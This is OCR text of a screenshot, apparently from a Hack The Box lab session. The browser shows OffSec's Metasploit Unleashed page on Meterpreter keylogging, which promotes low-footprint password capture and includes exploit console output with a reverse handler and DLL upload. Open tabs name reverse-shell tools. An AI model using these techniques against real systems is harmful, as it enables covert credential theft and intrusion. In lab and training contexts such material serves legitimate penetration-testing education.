 Applications Places System Fri May 9, 19:33 VPN - 10.10.14.172 [8.79 ms]
Keylogging - Metasploit Unleashed — Mozilla Firefox
Hack The Box :: Ha php-reverse-shell/ Hospital Webmail p0wny@shell:~# Keylogging - Meta GitHub - jakabako reddit.com/r/selfh Linux Kernel 2.6.1 Upgrading Simple Online - Reverse S
https://www.offsec.com/metasploit-unleashed/keylogging/ 3 6 9
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
OffSec Courses & Content Why OffSec Plans & Pricing Partners Kali & Community Resources Buy now Sign In Contact
Metasploit Unleashed
Metasploit Unleashed
Donate – Help Feed a Child
Introduction
Metasploit Fundamentals
Information Gathering
Vulnerability Scanning
Writing a Simple Fuzzer
Exploit Development
Web App Exploit Dev
Client Side Attacks
MSF Post Exploitation
Meterpreter Scripting
Maintaining Access
Overview
Keylogging
Meterpreter Backdoor
Persistent Backdoors
MSF Extended Usage
Metasploit GUIs
Post Module Reference
Auxiliary Module Reference
Recent Changes to Metasploit
Unleashed
Keylogging
Using a Keylogger with Metasploit
After you have exploited a system there are two different approaches you can take, either smash
and grab or low and slow.
Low and slow can lead to a ton of great information, if you have the patience and discipline. One tool
you can use for low and slow information gathering is the keystroke logger script with Meterpreter.
This tool is very well designed, allowing you to capture all keyboard input from the system, without
writing anything to disk, leaving a minimal forensic footprint for investigators to later follow up on.
Perfect for getting passwords, user accounts, and all sorts of other valuable information.
Lets take a look at it in action. First, we will exploit a system as normal.
msf exploit(warftpd_165_user) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Connecting to FTP server 172.16.104.145:21...
[*] Connected to target FTP server.
[*] Trying target Windows 2000 SP0-SP4 English...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
On this page
Overview
Using a Keylogger with Metasploit
zanidd
sry i got
on the blunt! >_
Menu Keylogging - Metasp... drwilliams_pw - hos... Parrot Terminal Burp Suite Communi... 3. Intruder attack of ...